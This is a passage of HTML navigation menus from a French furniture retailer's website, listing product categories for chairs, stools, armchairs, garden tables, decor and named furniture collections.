href="https://www.100chaises.fr/223-jardin-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/227-table-de-jardin"><b><span class="fa fa-angle-right"></span> Table</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/545-table-plateau-acier-peint-terrasse-jardin-pool-house">Acier peint</a></li><li><a href="https://www.100chaises.fr/548-table-tabouret-pietement-aluminium-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/549-table-en-bois-exterieur-jardin-terrasse-pool-house">Bois</a></li><li><a href="https://www.100chaises.fr/543-table-plateau-beton-cire-pour-terrasse-jardin-pool-house">Béton ciré</a></li><li><a href="https://www.100chaises.fr/551-table-pietement-metal-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/547-table-pietement-inox-pour-exterieur-terrasse-jardin-pool-house">Inox</a></li><li><a href="https://www.100chaises.fr/542-table-plastique-pvc-terrasse-jardin-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/544-plateau-de-table-compact-pour-terrasse-jardin-exterieur">Plateau Compact</a></li><li><a href="https://www.100chaises.fr/571-plateau-marbre-pierre-naturelle-ceramique-autre">Plateau Marbre, pierre naturelle, céramique, autre</a></li><li><a href="https://www.100chaises.fr/550-table-plateau-resine-exterieur-terrasse-jardin-pool-house-chr">Résine</a></li><li><a href="https://www.100chaises.fr/546-table-plateau-en-verre-pour-terrasse-jardin-pool-house">Verre</a></li></ul><li><a href="https://www.100chaises.fr/641-salon-de-jardin"><b><span class="fa fa-angle-right"></span> Salon de jardin</b></a></li></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/286--deco">Déco</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/288-mobilier-lumineux"><b><span class="fa fa-angle-right"></span> Mobilier lumineux</b></a></li><li><a href="https://www.100chaises.fr/639-luminaire-decoratif-design"><b><span class="fa fa-angle-right"></span> Luminaire décoratif design</b></a></li><li><a href="https://www.100chaises.fr/638-vases-et-pots-design"><b><span class="fa fa-angle-right"></span> Vases et pots design</b></a></li><li><a href="https://www.100chaises.fr/637-porte-manteaux-design"><b><span class="fa fa-angle-right"></span> Porte-manteaux design</b></a></li><li><a href="https://www.100chaises.fr/636-panneaux-de-separation-decoratifs"><b><span class="fa fa-angle-right"></span> Panneaux de séparation décoratifs</b></a></li><li><a href="https://www.100chaises.fr/289-deco-accessoires"><b><span class="fa fa-angle-right"></span> Déco &amp; Accessoires</b></a></li><li><a href="https://www.100chaises.fr/666-mobilier-rangement-pour-bureau-et-habitat"><b><span class="fa fa-angle-right"></span> Mobilier rangement pour bureau et habitat</b></a></li></ul></div></li><li> <a href="https://www.100chaises.fr/282-vente-par-lots">Lots</a></li><li class="drop-down"> <a href="https://www.100chaises.fr/572-collections">Collections</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/654-daisy-salon-de-jardin"><b><span class="fa fa-angle-right"></span> DAISY salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/664-blade-table-et-buffet-armoire"><b><span class="fa fa-angle-right"></span> BLADE, table et buffet armoire</b></a></li><li><a href="https://www.100chaises.fr/663-arca-fauteuil-lounge-standing"><b><span class="fa fa-angle-right"></span> ARCA fauteuil lounge standing</b></a></li><li><a href="https://www.100chaises.fr/657-key-west-salon-de-jardin"><b><span class="fa fa-angle-right"></span> KEY-WEST salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/655-hamptons-salon-de-jardin"><b><span class="fa fa-angle-right"></span> HAMPTONS salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/647-gotham-assises"><b><span class="fa fa-angle-right"></span> GOTHAM assises</b></a></li><li><a href="https://www.100chaises.fr/652-bel-assises"><b><span class="fa fa-angle-right"></span> BEL assises</b></a></li><li><a href="https://www.100chaises.fr/651-nube-assises"><b><span class="fa fa-angle-right"></span> NUBE assises</b></a></li><li><a href="https://www.100chaises.fr/650-jujube-assises"><b><span class="fa fa-angle-right"></span> JUJUBE assises</b></a></li><li><a href="https://www.100chaises.fr/649-churros-banquette-modulable"><b><span class="fa fa-angle-right"></span> CHURROS banquette modulable</b></a></li><li><a href="https://www.100chaises.fr/668-cute-tabouret-et-table"><b><span class="fa fa-angle-right"></span> CUTE tabouret et table</b></a></li><li><a href="https://www.100chaises.fr/656-hug-salon-de-jardin-lounge"><b><span class="fa fa-angle-right"></span> HUG salon de jardin lounge</b></a></li><li><a href="https://www.100chaises.fr/629-abaco-abaco-banquettes-modulables"><b><span class="fa fa-angle-right"></span> ABACO &amp; ABACO+ banquettes modulables</b></a></li><li><a href="https://www.100chaises.fr/625-mou-tabourets"><b><span class="fa fa-angle-right"></span> MOU tabourets</b></a></li><li><a href="https://www.100chaises.fr/631-nomad-banquettes"><b><span class="fa fa-angle-right"></span> NOMAD banquettes</b></a></li><li><a href="https://www.100chaises.fr/633-shade-assises-et-tables"><b><span class="fa fa-angle-right"></span> SHADE assises et tables</b></a></li><li><a href="https://www.100chaises.fr/642-hull-assises"><b><span class="fa fa-angle-right"></span> HULL assises</b></a></li><li><a href="https://www.100chaises.fr/643-ari-salon-de-jardin-modulable"><b><span class="fa fa-angle-right"></span> ARI salon de jardin modulable</b></a></li><li><a href="https://www.100chaises.fr/644-daisy-rop-salon-de-jardin"><b><span class="fa fa-angle-right"></span> DAISY-ROP salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/645-chips-assises"><b><span class="fa fa-angle-right"></span> CHIPS assises</b></a></li><li><a href="https://www.100chaises.fr/669-ermet-grande-table"><b><span class="fa fa-angle-right"></span> ERMET grande table</b></a></li><li><a href="https://www.100chaises.fr/648-cacao-assises"><b><span class="fa fa-angle-right"></span> CACAO assises</b></a></li><li><a href="https://www.100chaises.fr/576-fade"><b><span class="fa fa-angle-right"></span> FADE</b></a></li><li><a href="https://www.100chaises.fr/577-cuba"><b><span class="fa fa-angle-right"></span> CUBA</b></a></li><li><a href="https://www.100chaises.fr/578-lili-table-bois"><b><span class="fa fa-angle-right"></span> LILI table bois</b></a></li><li><a href="https://www.100chaises.fr/579-lean"><b><span class="fa fa-angle-right"></span> LEAN</b></a></li><li><a href="https://www.100chaises.fr/580-cuba-bois"><b><span class="fa fa-angle-right"></span> CUBA BOIS</b></a></li><li><a href="https://www.100chaises.fr/581-classy"><b><span class="fa fa-angle-right"></span> CLASSY</b></a></li><li><a href="https://www.100chaises.fr/582-faro-lido-riva-bora-costa"><b><span class="fa fa-angle-right"></span> FARO-LIDO-RIVA-BORA-COSTA</b></a></li><li><a href="https://www.100chaises.fr/583-doga"><b><span class="fa fa-angle-right"></span> DOGA</b></a></li><li><a href="https://www.100chaises.fr/584-libeccio-levante-maestrale"><b><span class="fa fa-angle-right"></span> LIBECCIO-LEVANTE-MAESTRALE</b></a></li><li><a href="https://www.100chaises.fr/585-rio"><b><span class="fa fa-angle-right"></span> RIO</b></a></li><li><a href="https://www.100chaises.fr/586-komodo"><b><span class="fa fa-angle-right"></span> KOMODO</b></a></li><li><a href="https://www.100chaises.fr/587-net"><b><span class="fa fa-angle-right"></span> NET</b></a></li><li><a href="https://www.100chaises.fr/588-trill"><b><span class="fa fa-angle-right"></span> TRILL</b></a></li><li><a href="https://www.100chaises.fr/589-blog"><b><span class="fa fa-angle-right"></span> BLOG</b></a></li><li><a href="https://www.100chaises.fr/590-africa"><b><span class="fa fa-angle-right"></span> AFRICA</b></a></li><li><a href="https://www.100chaises.fr/591-ibis"><b><span class="fa fa-angle-right"></span> IBIS</b></a></li><li><a href="https://www.100chaises.fr/592-delta-assise-et-tables"><b><span class="fa fa-angle-right"></span> DELTA assise et tables</b></a></li><li><a href="https://www.100chaises.fr/593-echo"><b><span class="fa fa-angle-right"></span> ECHO</b></a></li><li><a href="https://www.100chaises.fr/594-x-beam"><b><span class="fa fa-angle-right"></span> X-BEAM</b></a></li><li><a href="https://www.100chaises.fr/595-nemo-tables"><b><span class="fa fa-angle-right"></span> NEMO tables</b></a></li><li><a href="https://www.100chaises.fr/596-terminal-bancs"><b><span class="fa fa-angle-right"></span> TERMINAL bancs</b></a></li><li><a href="https://www.100chaises.fr/597-ponte-bancs"><b><span class="fa fa-angle-right"></span> PONTE bancs</b></a></li><li><a href="https://www.100chaises.fr/598-flick"><b><span class="fa fa-angle-right"></span> FLICK</b></a></li><li><a href="https://www.100chaises.fr/599-dunk"><b><span class="fa fa-angle-right"></span> DUNK</b></a></li><li><a href="https://www.100chaises.fr/600-agami-phillipe-nigro-collection"><b><span class="fa fa-angle-right"></span> AGAMI</b></a></li><li><a href="https://www.100chaises.fr/601-altana"><b><span class="fa fa-angle-right"></span> ALTANA</b></a></li><li><a href="https://www.100chaises.fr/602-tamburo-tables"><b><span class="fa fa-angle-right"></span> TAMBURO tables</b></a></li><li><a href="https://www.100chaises.fr/603-bubalus-tables"><b><span class="fa fa-angle-right"></span> BUBALUS tables</b></a></li><li><a href="https://www.100chaises.fr/604-fondina"><b><span class="fa fa-angle-right"></span> FONDINA</b></a></li><li><a href="https://www.100chaises.fr/605-kiyumi"><b><span class="fa fa-angle-right"></span> KIYUMI</b></a></li><li><a href="https://www.100chaises.fr/606-randa"><b><span class="fa fa-angle-right"></span> RANDA</b></a></li><li><a href="https://www.100chaises.fr/607-fifty"><b><span class="fa fa-angle-right"></span> FIFTY</b></a></li><li><a href="https://www.100chaises.fr/608-tiffany"><b><span class="fa fa-angle-right"></span> TIFFANY</b></a></li><li><a href="https://www.100chaises.fr/609-nastro"><b><span class="fa fa-angle-right"></span> NASTRO</b></a></li><li><a href="https://www.100chaises.fr/610-moon"><b><span class="fa fa-angle-right"></span> MOON</b></a></li><li><a href="https://www.100chaises.fr/612-solid"><b><span class="fa fa-angle-right"></span> SOLID</b></a></li><li><a href="https://www.100chaises.fr/613-wing-assises"><b><span class="fa fa-angle-right"></span> WING assises</b></a></li><li><a href="https://www.100chaises.fr/614-nastra-tables"><b><span class="fa fa-angle-right"></span> NASTRA tables</b></a></li><li><a href="https://www.100chaises.fr/615-zas-tables"><b><span class="fa fa-angle-right"></span> ZAS tables</b></a></li><li><a href="https://www.100chaises.fr/616-classic-tables"><b><span class="fa fa-angle-right"></span> CLASSIC tables</b></a></li><li><a href="https://www.100chaises.fr/617-sixties-tables"><b><span class="fa fa-angle-right"></span> SIXTIES tables</b></a></li><li><a href="https://www.100chaises.fr/618-myra"><b><span class="fa fa-angle-right"></span> MYRA</b></a></li><li><a href="https://www.100chaises.fr/619-dalton-assies-et-tables"><b><span class="fa fa-angle-right"></span> DALTON assies et tables</b></a></li><li><a href="https://www.100chaises.fr/620-babah"><b><span class="fa fa-angle-right"></span> BABAH</b></a></li><li><a href="https://www.100chaises.fr/621-snap"><b><span class="fa fa-angle-right"></span> SNAP</b></a></li><li><a href="https://www.100chaises.fr/622-gaby-chaises-et-bancs"><b><span class="fa fa-angle-right"></span> GABY chaises et bancs</b></a></li><li><a href="https://www.100chaises.fr/623-stela-assises"><b><span class="fa fa-angle-right"></span> STELA assises</b></a></li><li><a href="https://www.100chaises.fr/626-nomade-table-bois"><b><span class="fa fa-angle-right"></span> NOMADE table bois</b></a></li><li><a href="https://www.100chaises.fr/627-patch-cloison-acoustique-panneau-insonorisant"><b><span class="fa fa-angle-right"></span> PATCH cloison acoustique / panneau insonorisant</b></a></li><li><a href="https://www.100chaises.fr/628-dna-adn-bancs"><b><span class="fa fa-angle-right"></span> DNA-ADN bancs</b></a></li><li><a href="https://www.100chaises.fr/630-nassau"><b><span class="fa fa-angle-right"></span> NASSAU</b></a></li><li><a href="https://www.100chaises.fr/632-ring-assises"><b><span class="fa fa-angle-right"></span> RING assises</b></a></li><li><a href="https://www.100chaises.fr/634-uni-assises-et-bancs"><b><span class="fa fa-angle-right"></span> UNI assises et bancs</b></a></li><li><a href="https://www.100chaises.fr/635-uni-ka-fauteuil-chic-et-tendance"><b><span class="fa fa-angle-right"></span> UNI-KA, fauteuil chic et tendance</b></a></li><li><a href="https://www.100chaises.fr/646-gotham-woody-assises"><b><span class="fa fa-angle-right"></span> GOTHAM WOODY assises</b></a></li><li><a href="https://www.100chaises.fr/653-aria-assises-et-tables"><b><span class="fa fa-angle-right"></span> ARIA assises et tables</b></a></li><li><a href="https://www.100chaises.fr/659-verdea-salon-de-jardin-et-table"><b><span class="fa fa-angle-right"></span> VERDEA salon de jardin et table</b></a></li><li><a href="https://www.100chaises.fr/660-roma-mobilier-d-exterieur"><b><span class="fa fa-angle-right"></span> ROMA mobilier d&#039;extérieur</b></a></li><li><a href="https://www.100chaises.fr/661-twist-mobilier-d-exterieur"><b><span class="fa fa-angle-right"></span> TWIST - mobilier d&#039;extérieur</b></a></li><li><a href="https://www.100chaises.fr/662-arty-tabouret-de-bar-ou-cuisine"><b><span class="fa fa-angle-right"></span> ARTY, tabouret de bar ou cuisine</b></a></li><li><a href="https://www.100chaises.fr/667-lisa-assises"><b><span class="fa fa-angle-right"></span> LISA assises</b></a></li></ul></div></li></ul> </nav></div></div><div id="sticky-cart-wrapper"></div></div></div><div id="_desktop_iqitmegamenu-mobile"><ul id="iqitmegamenu-mobile"><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/25-chaises">Chaises</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/41-chaises-pour-professionnels">Destinations</a><ul><li> <a href="https://www.100chaises.fr/56-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/53-chaises-hotel-restaurant-bar-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/55-collectivites">Collectivités</a></li><li> <a href="https://www.100chaises.fr/57-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/58-chaise-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/29-chaises-lieux-pieces">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/431-chaise-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/430-chaise-pour-magasin-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/34-chaises-de-bureau">Bureau - chambre - ergonomique</a></li><li> <a href="https://www.100chaises.fr/30-chaises-de-bar-cafe-hotel-restaurent-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/33-chaise-de-cuisine-cafeterias-self-service-snack">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/36-chaise-exterieur">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/428-chaise-pour-interieur">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/268-salle-de-reunion-seminaire">Salle de réunion - séminaire</a></li><li> <a href="https://www.100chaises.fr/32-chaises-de-salle-a-manger">Salle à manger</a></li><li> <a href="https://www.100chaises.fr/31-chaises-de-salon-bar-lounge">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/26-chaises-accoudoirs">Accoudoirs</a><ul><li> <a href="https://www.100chaises.fr/27-avec-accoudoirs">Avec accoudoirs</a></li><li> <a href="https://www.100chaises.fr/28-sans-accoudoirs">Sans accoudoirs</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/40-chaises-pieds-types">Pieds</a><ul><li> <a href="https://www.100chaises.fr/50-chaise-4-pieds-quatre-pieds-pietement-4-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/48-chaise-pied-centrale-pietement-central">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/419-chaise-empilable-avec-pietement-empilable-pieds-empilable">Empilable</a></li><li> <a href="https://www.100chaises.fr/52-chaise-pied-fantaisie-pietement-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/434-chaise-pietement-juxtaposable-pieds-juxtaposable">Juxtaposable</a></li><li> <a href="https://www.100chaises.fr/49-chaise-pied-luge-pietement-luge">Luge</a></li><li> <a href="https://www.100chaises.fr/269-chaise-pietement-pivotant-pied-pivotant">Pivotante</a></li><li> <a href="https://www.100chaises.fr/267-chaise-pieds-avec-roulettes-pietement-roulettes">Roulettes</a></li><li> <a href="https://www.100chaises.fr/51-chaise-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/303-chaise-materiaux-assise">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/421-garnie-avec-revetements">Garnie avec revêtement</a><ul><li> <a href="https://www.100chaises.fr/427-chaise-assise-garnie-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/435-chaise-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/313-chaise-assise-cuir-veritable-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/314-chaise-assise-cuir-synthetique">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/315-chaise-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/426-chaise-assise-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/420-chaise-assise-simple">Simple</a><ul><li> <a href="https://www.100chaises.fr/311-chaise-assise-acier-metal">Acier</a></li><li> <a href="https://www.100chaises.fr/309-chaise-assise-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/414-chaise-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/312-chaise-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/423-chaise-assise-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/304-chaise-assise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/305-chaise-assise-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/310-chaise-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/306-chaise-assise-stratifie-aspect-bois-ou-couleur">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/291-chaise-materiaux-pietement">Piétement matériaux</a><ul><li> <a href="https://www.100chaises.fr/295-pietement-chaise-acier-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/302-pietement-chaise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/299-pietement-chaise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/292-pietement-chaise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/293-pietement-chaise-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/296-pietement-chaise-acier-metal-inox">Chromé</a></li><li> <a href="https://www.100chaises.fr/565-chrome-noir">Chromé noir</a></li><li> <a href="https://www.100chaises.fr/298-pietement-chaise-cuir-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/300-cuivre">Cuivré</a></li><li> <a href="https://www.100chaises.fr/294-pietement-chaise-metal-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/564-laiton">Laiton</a></li><li> <a href="https://www.100chaises.fr/297-pietement-chaise-plastique">Plastique</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/108-tabourets">Tabourets</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/144-tabouret-professionnel">Destinations</a><ul><li> <a href="https://www.100chaises.fr/148-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/146-tabouret-bar-bistrot-hotel-restaurant-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/147-tabouret-collectivite">Collectivités</a></li><li> <a href="https://www.100chaises.fr/149-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/150-tabouret-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/122-pieces-lieux">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/442-acceuil-contract-zone-d-attente">Acceuil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/441-tabouret-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/126-tabouret-de-bureau-travail">Bureau - travail - ergonomique</a></li><li> <a href="https://www.100chaises.fr/123-tabouret-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/125-tabouret-de-cuisine">Cuisine</a></li><li> <a href="https://www.100chaises.fr/128-tabouret-d-exterieur">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/436-tabouret-interieur">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/124-tabouret-de-salon-lounge-salle-a-manger">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/346-materiaux-assise-tabouret">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/438-tabouret-garnie-avec-revetement">Garnie avec revêtement</a><ul><li> <a href="https://www.100chaises.fr/444-tabouret-assise-garnie-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/445-tabouret-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/354-tabouret-assise-cuir">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/356-tabouret-assise-cuir-synthetique">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/448-tabouret-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/358-tabouret-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/443-tabouret-assise-simple">Simple</a><ul><li> <a href="https://www.100chaises.fr/455-tabouret-assise-metal-assise-acier">Acier</a></li><li> <a href="https://www.100chaises.fr/352-tabouret-assise-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/450-tabouret-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/451-tabouret-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/452-tabouret-assise-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/347-tabouret-assise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/348-tabouret-assise-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/353-tabouret-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/349-tabouret-assise-melamine">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/334-tabouret-materiaux-pietement">Piétement matériaux</a><ul><li> <a href="https://www.100chaises.fr/339-tabouret-pietement-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/418-tabouret-pietement-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/335-tabouret-pietement-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/336-tabouret-pietement-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/338-tabouret-pietement-metal-chrome-acier-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/568-chrome-noir">Chromé noir</a></li><li> <a href="https://www.100chaises.fr/341-cuivre">Cuivré</a></li><li> <a href="https://www.100chaises.fr/337-tabouret-pietement-metal-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/569-laiton">Laiton</a></li><li> <a href="https://www.100chaises.fr/340-tabouret-pietement-plastique">Plastique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/109-assise-de-tabouret-hauteurs-d-assises">Hauteurs assises</a><ul><li> <a href="https://www.100chaises.fr/112-tabouret-haut-hauteur-75cm">Haut - H.75</a></li><li> <a href="https://www.100chaises.fr/111-tabouret-mis-haut-hauteur-65cm">Mi-haut - H.65</a></li><li> <a href="https://www.100chaises.fr/110-tabouret-bas-standard-hauteur-45cm">Standard - H.45</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/113-dossier-de-tabouret">Dossier </a><ul><li> <a href="https://www.100chaises.fr/114-tabouret-avec-dossier">Avec</a></li><li> <a href="https://www.100chaises.fr/115-tabouret-dossier-mi-hauteur">Demi</a></li><li> <a href="https://www.100chaises.fr/116-tabouret-sans-dossier">Sans</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/138-pieds-de-tabouret">Pieds</a><ul><li> <a href="https://www.100chaises.fr/141-tabouret-4-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/139-tabouret-pied-central">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/440-tabouret-empilable">Empilable</a></li><li> <a href="https://www.100chaises.fr/143-tabouret-pied-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/439-tabouret-fixation-au-sol">Fixation au sol</a></li><li> <a href="https://www.100chaises.fr/140-tabouret-pied-luge">Luge</a></li><li> <a href="https://www.100chaises.fr/142-tabouret-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/117-tabourets-reglages">Réglages</a><ul><li> <a href="https://www.100chaises.fr/118-tabouret-pivotant">Pivotant</a></li><li> <a href="https://www.100chaises.fr/121-repositionnable-automatique">Repositionnable automatique</a></li><li> <a href="https://www.100chaises.fr/119-tabouret-sur-verins">Sur vérin</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/183-fauteuils-chauffeuses">Fauteuils - chauffeuses</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/205-fauteuil-chauffeuse-professionnels">Destinations</a><ul><li> <a href="https://www.100chaises.fr/209-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/206-fauteuil-chauffeuse-hotel-restaurant-bar-bistrot-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/208-fauteuil-chauffeuse-collectivites">Collectivités</a></li><li> <a href="https://www.100chaises.fr/207-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/211-fauteuil-chauffeuse-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/178-fauteuils-chauffeuse-lieux">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/466-fauteuil-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/467-fauteuil-chauffeuse-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/261-fauteuil-de-bureau-chambre-ergonomique">Bureau - chambre - ergonomique</a></li><li> <a href="https://www.100chaises.fr/258-fauteuil-chauffeuse-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - 